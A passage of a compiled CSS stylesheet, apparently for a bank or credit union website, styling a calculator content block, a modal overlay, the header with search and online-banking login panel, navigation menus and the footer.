      background-position: 0 12%;
      background-size: 100%; } }

.co-calculator_long_form {
  margin: 0 auto;
  max-width: 1400px;
  position: relative; }
  .co-calculator_long_form--block {
    color: #484848; }
    .co-calculator_long_form--block:after {
      content: "";
      display: table;
      clear: both; }
    .co-calculator_long_form--block {
      padding-top: clamp(16px, calc(0.00391 * 100vw + 13px), 18px);
      padding-bottom: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-calculator_long_form--block:first-of-type {
      padding-top: 0; }
    .co-calculator_long_form--block__nomedia {
      text-align: center; }
  .co-calculator_long_form--text {
    padding-left: 15px; }
    @media (max-width: 429.98px) {
      .co-calculator_long_form--text {
        order: 1; } }
  .co-calculator_long_form--headline {
    color: #022164;
    text-align: center; }
    .co-calculator_long_form--headline {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-calculator_long_form--headline {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-calculator_long_form svg.heading_shape {
    display: block;
    margin: 30px auto 0; }
    .co-sp_cta .co-calculator_long_form svg.heading_shape {
      display: none; }
  .co-calculator_long_form svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }
  .co-calculator_long_form--content {
    line-height: 1.5;
    margin-top: 30px; }
    .co-calculator_long_form--content {
      font-size: clamp(18px, calc(0 * 100vw + 18px), 18px); }
    .co-calculator_long_form--content strong,
    .co-calculator_long_form--content b {
      font-weight: 700; }
    .co-calculator_long_form--content p {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
    .co-calculator_long_form--content ul {
      margin-bottom: 0; }
      .co-calculator_long_form--content ul li {
        font-size: 18px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-calculator_long_form--content ::marker {
      color: #CE1126; }
    .co-calculator_long_form--content h4 {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 600;
      line-height: 1;
      font-size: 20px;
      margin-bottom: 12px;
      font-family: "Inter", sans-serif; }
      .co-calculator_long_form--content h4 {
        margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-calculator_long_form--embed-content iframe {
    transform: scale(0.75); }
  .co-calculator_long_form--image {
    position: relative;
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 30px;
    width: 100%; }
  .co-calculator_long_form--media {
    position: relative; }
    .co-calculator_long_form--media_container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 10px;
      left: 10px;
      height: 100%;
      width: 100%; }
    @media (max-width: 429.98px) {
      .co-calculator_long_form--media {
        order: 0; } }
  .co-calculator_long_form--media_caption {
    color: #d3d3d4;
    font-size: 14px; }

.co-overlay {
  background: #022164;
  border-radius: 120px;
  color: #fff;
  display: none;
  max-width: 1060px;
  overflow: hidden;
  width: 100%; }
  @media (min-width: 960px) {
    .co-overlay {
      border-radius: 999px; } }
  .pix_modal--inner .co-overlay {
    display: block; }
  .co-overlay + button.pix_modal--close {
    background-color: transparent; }
    .co-overlay + button.pix_modal--close > i {
      filter: brightness(0) invert(1); }
    @media (max-width: 959.98px) {
      .co-overlay + button.pix_modal--close {
        padding: 0; } }
  .co-overlay--bottom {
    border-top: 2px solid #f2f2f2;
    margin-top: 30px;
    padding: 30px 0; }
    .co-overlay--bottom p:last-child,
    .co-overlay--bottom ol:last-child,
    .co-overlay--bottom ul:last-child {
      margin-bottom: 0; }
  .co-overlay--content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center; }
    .co-overlay--content_inner {
      z-index: 1; }
    .co-overlay--content p {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    .co-overlay--content p:last-child {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .with-sidebar .co-overlay--content {
        flex-basis: 60%;
        max-width: 60%; } }
  .co-overlay--cta {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center; }
  .co-overlay--cta_button {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-radius: 30px;
    border: 2px solid #022164;
    color: #022164;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    margin-top: auto; }
    .co-overlay--cta_button:hover, .co-overlay--cta_button:active, .co-overlay--cta_button:focus {
      box-shadow: none;
      border: 2px solid #484848;
      color: #484848;
      cursor: pointer;
      text-decoration: none; }
      .co-overlay--cta_button:hover:link, .co-overlay--cta_button:hover:visited, .co-overlay--cta_button:active:link, .co-overlay--cta_button:active:visited, .co-overlay--cta_button:focus:link, .co-overlay--cta_button:focus:visited {
        color: #022164;
        text-decoration: none; }
    .co-overlay--cta_button:link, .co-overlay--cta_button:visited {
      color: #022164;
      text-decoration: none; }
    .co-overlay--cta_button:focus {
      background-color: #fff;
      border: 2px solid #CE1126;
      color: #CE1126;
      outline: none; }
    .co-overlay--cta_button:hover, .co-overlay--cta_button:active, .co-overlay--cta_button:focus {
      background-color: #484848;
      border: 2px solid #fff;
      color: #fff; }
      .co-overlay--cta_button:hover:link, .co-overlay--cta_button:hover:visited, .co-overlay--cta_button:active:link, .co-overlay--cta_button:active:visited, .co-overlay--cta_button:focus:link, .co-overlay--cta_button:focus:visited {
        color: #fff;
        text-decoration: none; }
  .co-overlay--heading {
    font-size: 22px;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .co-overlay--inner {
    display: flex;
    flex-direction: column;
    gap: 30px;
    padding: 60px; }
    @media (min-width: 768px) {
      .co-overlay--inner {
        flex-direction: row;
        padding: 60px 100px; } }
  .co-overlay--sidebar {
    background-image: url("images/stars_horizontal.svg");
    background-position: top center;
    background-repeat: no-repeat;
    color: #fff;
    padding-top: 100px;
    text-align: center; }
    .co-overlay--sidebar a:link, .co-overlay--sidebar a:visited {
      color: #fff; }
    .co-overlay--sidebar hr {
      background-color: #d3d3d4;
      height: 2px;
      max-width: 100%;
      margin: 0 0 1em; }
    @media (min-width: 768px) {
      .co-overlay--sidebar {
        background-image: url("images/stars_vertical.svg");
        background-position: left center;
        flex-basis: 40%;
        max-width: 40%;
        padding-left: 80px;
        padding-top: 0; } }
  .co-overlay--title {
    font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
  .co-overlay--title {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-overlay--title .heading_shape {
    display: block;
    margin: 10px auto 0; }
  .co-overlay--box {
    padding: 30px 15px;
    text-align: center; }
  .co-overlay--box_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 24px;
    margin-bottom: 18px; }
  .co-overlay--box_button {
    background: #022164;
    margin-top: 20px; }

/*
 * Layout
 *
 * This file contains all of the styles that only appear once in the markup.
 * The site-wide header and footer are good examples. Maybe there is
 * a page or two that have truely unique layouts. That stuff goes here.
 */
.site_header {
  background-color: #fff; }
  .site_header:focus {
    outline: none; }
  @media (min-width: 960px) {
    .site_header {
      position: relative; } }
  .site_header--search {
    background-color: #2B6EA5;
    height: 0px;
    transition: height 0.35s ease-in-out;
    overflow: hidden; }
    @media (min-width: 768px) {
      .site_header--search {
        height: auto; } }
    .site_header--search .co-searchform {
      padding: 0; }
      .site_header--search .co-searchform:focus-within {
        width: 100%; }
      .site_header--search .co-searchform--fields {
        float: right;
        align-items: center;
        gap: 20px;
        width: 100%; }
        .site_header--search .co-searchform--fields input:focus {
          font-size: 22px;
          transition: all 0.3s ease-in-out; }
      .site_header--search .co-searchform--input[type="search"] {
        border: none;
        min-width: 300px;
        padding: 8px 32px 8px 12px; }
  .site_header--search_row {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding-bottom: 10px;
    padding-top: 10px; }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .site_header--login_row {
      display: flex;
      flex-direction: column; } }
  @media (min-width: 768px) {
    .site_header--login_row {
      margin-right: auto;
      margin-left: auto;
      max-width: 1740px;
      padding-right: 30px;
      padding-left: 30px;
      padding-top: 20px;
      padding-bottom: 20px; }
      .site_header--login_row:after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767.98px) {
    .site_header--top_row {
      display: flex;
      flex-wrap: wrap;
      padding-right: 0;
      padding-left: 0;
      position: relative; } }
  @media (min-width: 768px) {
    .site_header--top_row {
      position: relative; } }
  @media (min-width: 960px) {
    .site_header--top_row {
      border-top: 2px solid #f2f2f2;
      padding-bottom: 0;
      position: relative; } }
  @media (max-width: 767.98px) {
    .site_header--mobile_top {
      align-items: center;
      background-color: #2B6EA5;
      border-top: 1px solid #d3d3d4;
      border-bottom: 1px solid #d3d3d4;
      display: flex;
      justify-content: space-between;
      order: 1;
      padding-top: 15px;
      padding-right: 30px;
      padding-bottom: 15px;
      padding-left: 30px;
      position: relative;
      width: 100%; } }
  @media (min-width: 768px) {
    .site_header--mobile_top {
      order: 0;
      width: 100%; } }
  .site_header--logo_link {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
    order: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .site_header--logo_link {
        order: 5;
        width: auto; } }
    @media (min-width: 960px) {
      .site_header--logo_link {
        float: left;
        order: 0;
        padding-left: 0; } }
  @media (min-width: 768px) {
    .site_header--logo {
      margin-right: auto;
      margin-left: auto; } }
  .site_header--logo svg {
    max-width: 100%; }

@media (min-width: 768px) {
  .header_utility {
    padding-top: 20px; } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .header_utility__top {
    justify-content: flex-end;
    width: 100%; } }

@media (min-width: 768px) {
  .header_utility__top {
    align-items: center;
    display: flex;
    flex-wrap: wrap; } }

@media (min-width: 960px) {
  .header_utility__top {
    float: right;
    margin-bottom: 15px; } }

@media (max-width: 767.98px) {
  .header_utility__top .menu-item {
    display: none; } }

.header_utility__mobile {
  background-color: #022164;
  border-bottom: 1px solid #f2f2f2;
  border-top: 1px solid #f2f2f2;
  padding-top: 20px;
  padding-right: 30px;
  padding-bottom: 20px;
  padding-left: 30px; }
  @media (min-width: 768px) {
    .header_utility__mobile {
      display: none; } }
  .header_utility__mobile .menu-item {
    display: block; }
    @media (max-width: 767.98px) {
      .header_utility__mobile .menu-item.header_search {
        display: none; } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .header_utility:before {
    content: "";
    order: 7;
    width: 100%; } }

.header_utility .menu-item {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  width: 100%; }
  .header_utility .menu-item:last-child {
    margin-bottom: 0px; }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .header_utility .menu-item {
      order: 10; } }
  @media (min-width: 768px) {
    .header_utility .menu-item {
      color: #2B6EA5;
      font-size: 16px;
      margin-bottom: 0px;
      padding: 0 10px;
      width: auto; }
      .header_utility .menu-item:last-child {
        margin-bottom: 0px; } }
  .header_utility .menu-item.current-menu-item {
    text-decoration: underline; }
  @media (min-width: 768px) {
    .header_utility .menu-item__search_toggle {
      padding-right: 3px;
      padding-left: 3px; } }
  @media (max-width: 767.98px) {
    .header_utility .menu-item__search_toggle {
      display: none; } }

@media (min-width: 768px) {
  .header_utility .header_login {
    display: none; } }

@media (min-width: 960px) {
  .header_utility .header_login {
    display: none; } }

.header_utility .ps_lang_switcher {
  margin: 0; }

.header_utility .search-toggle {
  display: flex;
  align-items: center;
  gap: 10px;
  cursor: pointer; }
  .header_utility .search-toggle svg {
    fill: #2B6EA5; }
  @media (max-width: 767.98px) {
    .header_utility .search-toggle {
      display: none; } }

.header_search {
  display: inline-block; }
  .header_search .co-searchform {
    padding: 0; }
    .header_search .co-searchform input[type="search"] {
      padding: 8px 10px; }

.search_toggle {
  background-color: #022164;
  border-radius: 9999px;
  box-shadow: none;
  margin-top: 0;
  margin-right: 15px;
  margin-left: 0;
  padding-right: 3px;
  padding-left: 3px;
  width: 40px; }
  .search_toggle.menu-item {
    border: 0;
    padding: 0; }
  .search_toggle.open {
    background-color: #010819;
    position: relative; }
    @media (min-width: 768px) {
      .search_toggle.open:before {
        width: 0;
        height: 0;
        border: 12px solid transparent;
        border-top-color: #022164;
        top: -24px;
        content: "";
        left: 50%;
        position: absolute;
        transform: translateX(-50%);
        transition: border-color 0.5s ease; } }
  .search_toggle:hover {
    background-color: #010819; }
  .search_toggle:focus {
    background-color: #022164; }
  @media (max-width: 767.98px) {
    .search_toggle {
      display: none; } }
  @media (min-width: 768px) {
    .search_toggle {
      margin-right: 5px;
      margin-left: 5px;
      order: 0; } }
  .search_toggle--icon_wrap {
    display: block;
    height: 34px;
    overflow: hidden;
    position: relative;
    transition: background-color 0.3s ease;
    width: 34px; }
  .search_toggle--icon {
    display: inline-block;
    fill: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transition: transform 0.2s ease;
    transform: translate(-50%, -50%); }
    .search_toggle.open .search_toggle--icon__open {
      transform: translate(-50%, -50px); }
    .search_toggle.closed .search_toggle--icon__close {
      transform: translate(-50%, 50px); }

.header_login {
  position: relative; }
  @media (max-width: 767.98px) {
    .header_login {
      display: block;
      position: static;
      width: 100%; } }
  @media (min-width: 768px) {
    .header_login {
      display: block;
      order: 10;
      text-align: right; } }
  @media (min-width: 960px) {
    .header_login {
      display: inline-block;
      padding-left: 10px;
      width: auto; } }
  .header_login--toggle {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-radius: 30px;
    border: 2px solid #022164;
    color: #022164;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    border: 3px solid #022164;
    padding-bottom: 0.3em;
    padding-top: 0.3em;
    font-weight: bold;
    position: relative;
    z-index: 60; }
    .header_login--toggle:hover, .header_login--toggle:active, .header_login--toggle:focus {
      box-shadow: none;
      border: 2px solid #484848;
      color: #484848;
      cursor: pointer;
      text-decoration: none; }
      .header_login--toggle:hover:link, .header_login--toggle:hover:visited, .header_login--toggle:active:link, .header_login--toggle:active:visited, .header_login--toggle:focus:link, .header_login--toggle:focus:visited {
        color: #022164;
        text-decoration: none; }
    .header_login--toggle:link, .header_login--toggle:visited {
      color: #022164;
      text-decoration: none; }
    .header_login--toggle:focus {
      background-color: #fff;
      border: 2px solid #CE1126;
      color: #CE1126;
      outline: none; }
    .header_login--toggle:hover, .header_login--toggle:active, .header_login--toggle:focus {
      border: 3px solid #022164;
      background-color: #022164;
      color: #fff;
      border: 3px solid #022164; }
    .header_login--toggle:not(.closed) {
      background-color: #DBF0FF;
      border-bottom: 0px;
      border-color: #022164;
      border-radius: 20px;
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
      color: #CE1126;
      margin-bottom: 4px;
      margin-left: -1px; }
  .header_login--panel {
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    background-color: #DBF0FF;
    border: 3px solid #022164;
    top: 53px;
    left: 29px;
    padding: 30px 15px;
    position: absolute;
    right: 30px;
    text-align: left;
    z-index: 59; }
    .header_login--panel.closed {
      display: none;
      transform: scaleY(0); }
    @media (min-width: 768px) {
      .header_login--panel {
        min-width: 400px;
        left: auto;
        right: 0;
        padding: 30px 30px;
        top: 36px; } }

.co-online_banking--heading {
  color: #022164;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase; }

.co-online_banking--form {
  margin-top: 10px; }

.co-online_banking--input {
  border-radius: 50px;
  border-color: #f2f2f2;
  display: block;
  padding-bottom: 10px;
  padding-top: 10px;
  width: 100%; }

.co-online_banking--links {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  margin-top: 15px; }

.co-online_banking--link_item {
  list-style: none; }

.co-online_banking--link:link, .co-online_banking--link:visited {
  color: #2B6EA5;
  font-size: 16px;
  text-decoration: underline; }

.co-online_banking--submit {
  background-color: #fff;
  box-shadow: none;
  border: none;
  border-radius: 30px;
  border: 2px solid #022164;
  color: #022164;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-online_banking--submit:hover, .co-online_banking--submit:active, .co-online_banking--submit:focus {
    box-shadow: none;
    border: 2px solid #484848;
    color: #484848;
    cursor: pointer;
    text-decoration: none; }
    .co-online_banking--submit:hover:link, .co-online_banking--submit:hover:visited, .co-online_banking--submit:active:link, .co-online_banking--submit:active:visited, .co-online_banking--submit:focus:link, .co-online_banking--submit:focus:visited {
      color: #022164;
      text-decoration: none; }
  .co-online_banking--submit:link, .co-online_banking--submit:visited {
    color: #022164;
    text-decoration: none; }
  .co-online_banking--submit:focus {
    background-color: #fff;
    border: 2px solid #CE1126;
    color: #CE1126;
    outline: none; }

.login_promo {
  color: #fff;
  margin-top: 30px;
  margin-bottom: 30px; }
  @media (min-width: 960px) {
    .login_promo {
      padding-right: 15px;
      padding-left: 15px; } }
  .login_promo--img_link {
    display: block; }
  .login_promo--img {
    display: block;
    margin-right: auto;
    margin-left: auto; }
  .login_promo--title {
    font-size: 2.4rem;
    font-weight: 600;
    display: block;
    margin-top: 12px;
    text-align: center; }
  .login_promo--desc {
    margin-top: 12px; }
    .login_promo--desc a:link, .login_promo--desc a:visited {
      color: #fff;
      text-decoration: underline; }
    .login_promo--desc p:last-child {
      margin-bottom: 0; }
  .login_promo--button_wrap {
    margin-top: 30px;
    text-align: center; }
  .login_promo--button:hover, .login_promo--button:active, .login_promo--button:focus {
    border-color: #fff; }
  .login_promo_wrap .co-promo {
    background-color: transparent;
    border-top: 1px solid #fff;
    margin-top: 15px;
    padding-top: 30px; }
    .login_promo_wrap .co-promo--img {
      border-radius: 30px;
      margin-bottom: 30px; }
    .login_promo_wrap .co-promo--text {
      padding: 0px;
      text-align: left; }
    .login_promo_wrap .co-promo--title {
      color: #022164;
      font-family: "Inter", sans-serif;
      font-size: 20px;
      font-weight: bold; }

.ps_lang_switcher {
  display: flex;
  font-family: "Inter", sans-serif; }
  @media (min-width: 768px) {
    .ps_lang_switcher {
      margin-left: 25px; } }
  .ps_lang_switcher::before {
    margin-right: 5px;
    display: none; }
  .ps_lang_switcher__desktop {
    font-size: 18px; }
    .ps_lang_switcher__desktop:link, .ps_lang_switcher__desktop:visited {
      text-decoration: underline;
      color: #fff; }
    @media (max-width: 767.98px) {
      .ps_lang_switcher__desktop {
        display: none; } }
  .ps_lang_switcher__mobile {
    background-color: #022164;
    font-size: 22px;
    padding: 15px 30px;
    width: 100%; }
    @media (min-width: 768px) {
      .ps_lang_switcher__mobile {
        display: none; } }
    .ps_lang_switcher__mobile:link, .ps_lang_switcher__mobile:visited {
      text-decoration: underline;
      color: #fff; }

.main_menu {
  background-color: #DBF0FF; }
  @media (min-width: 768px) {
    .main_menu {
      background-color: transparent;
      display: flex; } }
  .main_menu--arrow-icon {
    font-size: 16px;
    /* icon size */
    color: currentColor;
    /* icon color */
    margin-left: 8px;
    transition: color 0.2s; }
    @media (min-width: 768px) {
      .main_menu--arrow-icon {
        display: none; } }
    .main_menu--arrow-icon .icon {
      display: block; }
    @media (min-width: 768px) {
      .submenu--inner .main_menu--arrow-icon {
        display: none; } }
  .main_menu--menu_item__top_level {
    border-bottom: 1px solid #fff; }
    .main_menu--menu_item__top_level:nth-last-child(2) a {
      color: #CE1126; }
    @media (min-width: 768px) {
      .main_menu--menu_item__top_level {
        align-items: center;
        border: 0px;
        display: flex; }
        .main_menu--menu_item__top_level:last-child a {
          padding-right: 0px; }
          .main_menu--menu_item__top_level:last-child a:link, .main_menu--menu_item__top_level:last-child a:visited {
            color: #CE1126; } }
    @media (max-width: 1099.98px) {
      .main_menu--menu_item__top_level:last-child {
        position: initial; } }
  .main_menu--menu_link {
    padding: 10px 15px;
    font-family: "Inter", sans-serif;
    font-weight: bold; }
    .current-menu-item .main_menu--menu_link {
      text-decoration: underline; }
    @media (max-width: 767.98px) {
      .main_menu--menu_link {
        align-items: center;
        color: #1F79AF;
        display: flex;
        font-size: 18px;
        font-weight: 700;
        padding-right: 30px;
        padding-bottom: 15px;
        width: 100%; }
        .main_menu--menu_link:hover {
          color: #022164;
          text-decoration: underline; } }
    .main_menu--menu_link:visited, .main_menu--menu_link:link {
      color: #1F79AF; }
    @media (min-width: 768px) {
      .main_menu--menu_link {
        display: block;
        padding-top: 0;
        padding-right: 15px;
        padding-left: 15px;
        font-size: 18px; } }
    .main_menu--menu_link__button {
      background-color: transparent;
      border: none;
      color: #484848;
      font-size: 20px;
      font-family: "Inter", sans-serif;
      font-weight: bold;
      position: relative;
      text-align: left; }
      .current-menu-ancestor .main_menu--menu_link__button {
        color: #022164; }
      @media (min-width: 768px) {
        .main_menu--menu_link__button {
          font-size: 16px;
          text-transform: uppercase; } }
      .main_menu--menu_link__button:hover, .main_menu--menu_link__button:active, .main_menu--menu_link__button:focus {
        background-color: transparent;
        cursor: pointer; }
      .main_menu--menu_link__button:not(.closed) .main_menu--arrow-icon {
        transform: rotate(0deg); }
      .main_menu--menu_link__button:not(.closed).main_menu--menu_link__top_level {
        color: #022164; }
      .main_menu--menu_link__button:not(.closed).main_menu--menu_link {
        color: #022164 !important; }
      .main_menu--menu_link__button:not(.closed)::after {
        opacity: 1;
        transform: rotate(0deg); }
      @media (max-width: 767.98px) {
        .main_menu--menu_link__button:after {
          content: "";
          width: 25px;
          height: 25px;
          background-image: url("images/dropdown-arrow.svg");
          background-size: cover;
          position: absolute;
          right: 30px;
          transition: all 0.3s;
          transform: rotate(180deg); } }
      @media (min-width: 768px) {
        .main_menu--sub_menu .main_menu--menu_link__button {
          color: #022164;
          cursor: inherit;
          font-size: 16px;
          text-transform: uppercase; } }
    .main_menu--menu_link__top_level {
      align-items: center;
      color: #2B6EA5;
      display: flex;
      font-size: 22px;
      font-weight: 700;
      padding: 30px;
      padding-top: 20px;
      padding-bottom: 20px;
      height: 100%;
      position: relative;
      text-decoration: none;
      transition: 0.2s; }
      @media (min-width: 1100px) {
        .main_menu--menu_link__top_level {
          font-size: 28px !important; } }
      @media (min-width: 768px) {
        .main_menu--menu_link__top_level {
          border-bottom: 0px;
          font-family: "Bebas Neue", sans-serif;
          font-size: 24px;
          padding: 15px;
          z-index: 59; }
          .main_menu--menu_link__top_level:active:not(.closed), .main_menu--menu_link__top_level:focus:not(.closed) {
            background-color: #DBF0FF;
            border-top-left-radius: 10px;
            border-top-right-radius: 10px; } }
      .main_menu--menu_link__top_level:link, .main_menu--menu_link__top_level:visited {
        color: #2B6EA5; }
      .main_menu--menu_link__top_level:hover {
        color: #022164; }
      @media (min-width: 430px) and (max-width: 767.98px) {
        .main_menu--menu_link__top_level {
          justify-content: space-between; } }
  @media (min-width: 768px) {
    .main_menu--top_level_sub_menu {
      background-color: #DBF0FF;
      box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
      border-radius: 10px;
      position: absolute;
      top: 100%;
      margin-left: -20px;
      z-index: 55; } }
  @media (max-width: 767.98px) {
    .main_menu--top_level_sub_menu {
      margin-left: 15px; }
      .main_menu--top_level_sub_menu > .main_menu--sub_menu > .submenu--inner > .main_menu--menu_item > .main_menu--menu_link {
        color: #2B6EA5;
        font-size: 20px;
        font-weight: 700;
        text-decoration: none; } }
  @media (min-width: 768px) {
    .mega .main_menu--top_level_sub_menu {
      left: 0;
      right: 0; } }
  @media (min-width: 768px) {
    .mega-short .main_menu--top_level_sub_menu {
      width: 800px;
      left: auto;
      right: 0; } }
  @media (min-width: 1280px) {
    .mega-short .main_menu--top_level_sub_menu {
      right: auto; } }
  .main_menu--sub_menu {
    height: 0px;
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media (max-width: 767.98px) {
      .main_menu--sub_menu {
        margin-left: 15px; } }
    @media (min-width: 768px) {
      .main_menu--sub_menu__top_level {
        margin-right: auto;
        margin-left: auto;
        max-width: 1740px;
        padding-right: 30px;
        padding-left: 30px; }
        .main_menu--sub_menu__top_level:after {
          content: "";
          display: table;
          clear: both; }
        .main_menu--sub_menu__top_level > .submenu--inner {
          padding-top: 30px;
          padding-bottom: 30px; }
          .mega .main_menu--sub_menu__top_level > .submenu--inner {
            display: flex;
            padding-top: 40px;
            padding-bottom: 40px;
            width: 100%; }
            .mega .main_menu--sub_menu__top_level > .submenu--inner > * {
              flex: 1; } }
    @media (min-width: 768px) {
      .mega .main_menu--top_level_sub_menu > .main_menu--sub_menu {
        display: flex; } }
    @media (min-width: 768px) {
      .main_menu--sub_menu .main_menu--sub_menu {
        height: auto; } }
  .main_menu .header_login {
    display: flex;
    align-items: center;
    justify-content: center; }
    @media (max-width: 767.98px) {
      .main_menu .header_login {
        display: none; } }
    .main_menu .header_login--panel {
      top: 49px; }

@media (max-width: 767.98px) {
  .mobile_menu_wrap {
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    background-color: #fff;
    box-shadow: 0 1.2px 1.9px -1px rgba(0, 0, 0, 0.014), 0 3.3px 5.3px -1px rgba(0, 0, 0, 0.038), 0 8.5px 12.7px -1px rgba(0, 0, 0, 0.085), 0 30px 42px -1px rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 58; }
    .mobile_menu_wrap.closed {
      display: none;
      transform: scaleY(0); } }

@media (min-width: 960px) {
  .mobile_menu_wrap {
    clear: left;
    float: right;
    margin-left: 30px;
    margin-top: -69px; }
    .mobile_menu_wrap {
      margin-left: clamp(150px, calc(0.07634 * 100vw + 117.17557px), 250px); } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .mobile_menu_wrap {
    order: 10;
    width: 100%; } }

.mobile_menu_footer {
  background-color: #2B6EA5;
  padding: 30px; }
  @media (min-width: 768px) {
    .mobile_menu_footer {
      display: none; } }
  .mobile_menu_footer--search {
    margin-bottom: 30px; }
    .mobile_menu_footer--search:after {
      content: "";
      display: table;
      clear: both; }
    .mobile_menu_footer--search .co-searchform input[type="search"] {
      background-color: #fff;
      padding: 15px 10px; }
  .mobile_menu_footer--app_icons {
    display: flex;
    order: 20;
    justify-content: center;
    width: 100%; }
  .mobile_menu_footer--app_link:first-child {
    margin-right: 10px; }
  .mobile_menu_footer--app_link:last-child {
    margin-left: 10px; }
  .mobile_menu_footer--app_steps_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 18px;
    margin-bottom: 6px;
    display: block;
    margin-top: 30px;
    text-align: center; }
  .mobile_menu_footer--app_steps {
    font-size: 1.5rem;
    margin-left: 25px;
    margin-top: 30px; }
    .mobile_menu_footer--app_steps li {
      margin-top: 20px; }

.nav_toggle {
  align-items: center;
  background-color: transparent;
  border: none;
  border-radius: 0;
  color: #fff;
  display: flex;
  font-size: 22px;
  font-weight: 700;
  padding: 7.5px;
  position: relative;
  text-transform: capitalize; }
  .nav_toggle:hover, .nav_toggle:focus {
    background-color: transparent;
    border: none;
    box-shadow: none;
    color: #fff; }
    .nav_toggle:hover .nav_toggle--icon, .nav_toggle:focus .nav_toggle--icon {
      fill: #022164;
      border: 2px solid #022164; }
  @media (min-width: 768px) {
    .nav_toggle {
      display: none; } }
  .nav_toggle--icon {
    background-color: #DBF0FF;
    border-radius: 5px;
    display: inline-block;
    fill: #484848;
    margin-left: 13px;
    padding: 5px;
    position: relative;
    transition: border-color 0.2s ease, width 0.2s ease;
    width: 30px; }
    .closed .nav_toggle--icon {
      border: 0px !important; }
  .nav_toggle--icon_bar {
    transition: transform 0.2s ease-in, opacity 0.2s ease; }
    .open .nav_toggle--icon_bar__first {
      transform: rotate(45deg) translate(6px, 0px); }
    .open .nav_toggle--icon_bar__second {
      opacity: 0; }
    .open .nav_toggle--icon_bar__third {
      transform: rotate(-45deg) translate(-10px, 16px); }

.site_footer {
  background-color: #DBF0FF;
  color: #022164; }
  .site_footer--main a:not(.co-button):link, .site_footer--main a:not(.co-button):visited, .site_footer--utility a:not(.co-button):link, .site_footer--utility a:not(.co-button):visited {
    text-decoration: underline;
    color: #2B6EA5;
    font-weight: 700; }
  .site_footer--main a:not(.co-button):hover, .site_footer--main a:not(.co-button):focus, .site_footer--utility a:not(.co-button):hover, .site_footer--utility a:not(.co-button):focus {
    color: #2B6EA5;
    text-decoration: underline; }
  .site_footer--main hr.divider, .site_footer--utility hr.divider {
    margin: 1em 0;
    background-color: rgba(211, 211, 212, 0.1); }
  .site_footer--main {
    padding-top: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .site_footer--main {
    padding-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .site_footer--copyright, .site_footer--legal {
    color: #484848;
    font-size: 18px; }
  @media (max-width: 767.98px) {
    .site_footer--legal {
      margin-top: 20px; } }
  @media (max-width: 767.98px) {
    .site_footer--copyright {
      margin-top: 20px; } }
  .site_footer--routing_number {
    margin-bottom: 30px; }
  .site_footer--legal_links {
    float: none;
    list-style: none;
    margin: 0;
    padding: 0; }
  .site_footer--legal_link_item {
    padding-right: calc(30px / 2); }
    .site_footer--legal_link_item:last-of-type {
      padding-right: 0; }
    @media (max-width: 767.98px) {
      .site_footer--legal_link_item {
        line-height: 1.8; } }
  .site_footer--legal_logos {
    list-style: none;
    margin: 0;
    text-align: right; }
